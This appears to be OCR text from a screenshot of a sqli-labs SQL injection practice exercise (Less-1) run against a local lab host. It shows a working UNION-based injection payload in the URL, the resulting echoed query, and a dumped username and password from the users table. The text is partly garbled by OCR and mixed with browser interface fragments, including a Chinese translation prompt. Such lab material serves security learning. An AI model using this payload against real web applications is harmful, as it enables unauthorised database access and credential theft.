 URL
http://192.168.1.107/sql/Less-1/?id=-1 ' union select 1,2,concat_ws(char(32,58,32),id,username,password) from users limit 1,1 --+
URL
ute
Enable Post data Enable Referrer
页的语言为英文，是否需要翻译为中文？ 立即翻译 暂不需要 选项
Welcome Dhakkan
QL查询语句：SELECT * FROM users WHERE id='-1 ' union select 1,2,concat_ws(char(32,58,32),id,username,passw
from users limit 1,1 -- ' LIMIT 0,1
Your Login name:2
Your Password:2 : Angelina : I-kill-you